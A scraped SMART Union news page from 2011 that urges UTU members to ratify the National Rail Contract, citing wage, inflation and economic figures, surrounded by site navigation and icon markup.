class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-12654 post type-post status-publish format-standard has-post-thumbnail hentry category-national-rail-contract category-news category-transportation tag-natioanl-rail-contract" id="post-12654"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">National Rail Contract: Facts to consider</h1></div></header><p class="font-light block mg-container ">August 19, 2011</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the National Rail Contract category archives." href="https://www.smart-union.org/category/transportation/national-rail-contract/" class="taxonomy category" ><span property="name">National Rail Contract</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">National Rail Contract: Facts to consider</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img fetchpriority="high" width="125" height="109" src="https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg" class="block mb-12 wp-post-image" alt="National Rail Contract" decoding="async" /><p><img decoding="async" class="alignleft size-full wp-image-10224" title="national_rail_contract" src="https://www.smart-union.org/wp-content/uploads/2011/06/national_rail_contract.jpg" alt="National Rail Contract" width="125" height="109" />Here are facts to consider when voting on the National Rail Contract:</p><p>* The UTU negotiated a 17 percent general wage increase – 18.24 percent compounded &#8212; or more than 3 percent annually.</p><p>* Compare this more than 3 percent annual wage increase (with no work rules givebacks) with the average wage hikes in other collectively bargained agreements, as computed by the Bureau of National Affairs (BNA):</p><p>For example, the BNA mid-August survey shows an average first-year wage hike of 1.4 percent for all collectively bargained settlements reached in 2011.</p><p>Frontier Airlines extracted a 1 percent wage giveback over four years; UPS settled with the Teamsters for a 2.4 percent annual average over seven years for UPS pilots; and Southwest Airlines negotiated a four-year agreement with flight attendants for an average of 1 percent annually.</p><p>Additionally, the Teamsters accepted a five-year agreement with trucking companies in 2008 for an average annual increase of under 2 percent; the BLET settled individually with BNSF, CSX and Norfolk Southern for as low as 2.2 percent annually over five years; and President Obama imposed a two-year wage freeze on federal employees.</p><p>* The Bureau of Labor Statistics reports that the nationwide average of inflation-adjusted hourly earnings declined by 1.5 percent between June 2010 and June 2011.</p><p>* By contrast, the UTU National Rail Contract beats existing inflation and projected future inflation in every year of the agreement, and provides greater purchasing power, with no work rules givebacks, than any UTU agreement negotiated over the past 41 years</p><p>* With unemployment still over 9 percent, 13 million Americans unemployed and millions more working fewer than 40 hours or having given up a job search, and the nation on the cusp of a second recession, we risk an unfavorable third-party settlement if we do not ratify this agreement.<br />      <br />* As General Chairperson Pate King (NS, GO 680) recalls, “I’m still feeling the devastating effects of PEB 219 in 1991, which were imposed by a Congress where Sen. Ted Kennedy (D-Mass.) and Rep. John Dingell (D-Mich.), both longtime friends of labor, chaired the key Senate and House transportation committees. I shudder to imagine what the current anti-labor chairman of the House Transportation &amp; Infrastructure Committee, John Mica (R-Fla.), might have in store for us if we vote down this agreement and turn our fates over to third parties.”</p><p>* Meanwhile, the railroads’ strong volume increases in recent years may be headed for a speed bump. Aside from the impact of a second recession, which will adversely affect carloadings, the U.S. Department of Agriculture forecasts that that the three major crops – corn, wheat and soybeans – have been adversely affected by weather, with rail domestic and export volumes of grain likely to decline.</p><p>* The Wall Street firm of Wolfe Trahan expects all U.S. grain exports to decline 8 percent and wheat by as much as 15 percent in the months ahead, forecasting  &#8212; for all rail shipments &#8212; “weaker demand across all end markets.”</p><p>* The economic situation put in front of a PEB by railroads could be quite different than the economic situation of the past year. And the final say will be had by an anti-labor House majority.</p><p>The old adage that a bird in hand is worth two in the bush is apt in this situation.</p><p>A UTU National Rail Contract, providing 17 percent over five years, plus a 6½ year cap on health care cost sharing of $200 – when federal workers and most private sector workers already are currently paying twice that &#8212; is a lot to risk given these uncertain economic and political times. As for health care, <em>Congressional Quarterly</em> reported Aug. 18 that large employers are facing an increase of 7.2 percent in health care insurance costs in 2012, and large employers will be increasing their employee health care cost contributions.</p><p>Also at risk if we fail to ratify this contract is additional pay for every FRA-certified job, a faster process for new hires to reach full pay, cash payments to those still under the five-year service scale, no work rules concessions and a process for local negotiations on alternative compensation, compensation enhancement and electronic bidding and bumping. Everything in this tentative contract is off the table if we go to a PEB.</p><p>Third party determinations have typically resulted in disappointment for workers. In this poor economic environment and with growing anti-labor sentiment in Congress, rejection of this contract becomes, in the words of National Legislative Director James Stem, “a big gamble we cannot afford to take.”</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/9-years-in-prison-but-utu-victims-left-holding-bag/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">9 years in prison; but UTU victims left holding bag</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/utu-member-killed-in-montana-crew-van-accident/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Conductor, engineer killed in Mont. crew-van accident</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/new-jersey-governor-names-smart-tds-ron-sabol-to-transition-team/" class="font-normal"> New Jersey Governor-Elect Sherrill Names SMART-TD’s Ron Sabol to Transition Team </a></li><li class="mt-8"> <a href="https://www.smart-union.org/help-the-mclucas-family-after-fire-destroys-their-home/" class="font-normal"> Help the McLucas Family After Fire Destroys Their Home </a></li><li class="mt-8"> <a href="https://www.smart-union.org/press-release-septa-offers-embarrassing-contract-to-smart-td-members/" class="font-normal"> PRESS RELEASE: SEPTA Offers “Embarrassing” Contract to SMART-TD Members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-smart-td-members-need-to-know-as-septa-strike-looms-for-twu/" class="font-normal"> What SMART-TD Members Need to Know as SEPTA Strike Looms For TWU </a></li><li class="mt-8"> <a href="https://www.smart-union.org/help-local-427-compete-to-fill-the-sleigh-with-donated-bikes/" class="font-normal"> Help Local 427 Compete to “Fill the Sleigh” With Donated Bikes </a></li><li class="mt-8"> <a href="https://www.smart-union.org/veteran-benefits-enhancement-act-protects-railroaders-who-served/" class="font-normal"> Veteran Benefits Enhancement Act Protects Railroaders Who Served </a></li><li class="mt-8"> <a href="https://www.smart-union.org/brother-loses-leg-to-on-the-job-injury-needs-our-help/" class="font-normal"> Brother loses leg to on-the-job injury, Needs Our Help </a></li><li class="mt-8"> <a href="https://www.smart-union.org/honoring-our-members-who-have-served-a-veterans-day-message-from-president-ferguson/" class="font-normal"> Honoring Our Members Who Have Served: A Veterans Day Message from President Ferguson </a></li><li class="mt-8"> <a href="https://www.smart-union.org/2025-houston-solidarity-rally-barbecue-brotherhood-and-building-power/" class="font-normal"> 2025 Houston Solidarity Rally: barbecue, brotherhood, and building power </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-tds-chris-smith-wins-city-council-seat-in-tama-iowa/" class="font-normal"> SMART-TD’s Chris Smith Wins City Council Seat in Tama, Iowa  </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/9-years-in-prison-but-utu-victims-left-holding-bag/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">9 years in prison; but UTU victims left holding bag</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/utu-member-killed-in-montana-crew-van-accident/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Conductor, engineer killed in Mont. crew-van accident</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-31799364"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 